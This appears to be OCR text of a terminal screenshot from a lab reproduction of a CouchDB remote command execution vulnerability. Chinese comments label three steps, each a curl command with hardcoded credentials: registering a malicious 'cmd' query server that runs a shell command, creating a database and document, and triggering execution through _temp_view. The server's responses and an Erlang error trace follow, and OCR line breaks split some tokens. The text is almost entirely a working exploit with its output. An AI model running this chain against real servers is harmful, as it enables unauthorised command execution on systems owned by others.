 └─# #1、新增query_server配置，写入要执行的命令：
curl -X PUT 'http://mas9ue:mas9ue@192.168.255.132:5984/_config/query_servers/cmd' -d
'"id >/tmp/success"'
#2、新建一个临时库和临时表，插入一条记录：
curl -X PUT 'http://mas9ue:mas9ue@192.168.255.132:5984/vultest'
curl -X PUT 'http://mas9ue:mas9ue@192.168.255.132:5984/vultest/vul' -d '{"_id":"77089
5a97726d5ca6d70a22173005c7b"}'
#3、调用query_server处理数据
curl -X POST 'http://mas9ue:mas9ue@192.168.255.132:5984/vultest/_temp_view?limit=10'
-d '{"language":"cmd","map":""}' -H 'Content-Type:application/json'
""
{"ok":true}
{"ok":true,"id":"vul","rev":"1-967a00dff5e02add41819138abb3284d"}
{"error":"EXIT","reason":"{{badmatch,{error,{bad_return_value,{os_process_error,{exit
_status,0}}}}},\n [{couch_query_servers,new_process,3,\n                   [{file
,\"couch_query_servers.erl\"},{line,477}]},\n  {couch_query_servers,lang_proc,3,\n
                   [{file,\"couch_query_servers.erl\"},{line,462}]},\n  {couch_query
_servers,handle_call,3,\n                   [{file,\"couch_query_servers.erl\"},{
line,334}]},\n  {gen_server,handle_msg,5,[{file,\"gen_server.erl\"},{line,580}]},\n
{proc_lib,init_p_do_apply,3,[{file,\"proc_lib.erl\"},{line,237}]}]}"}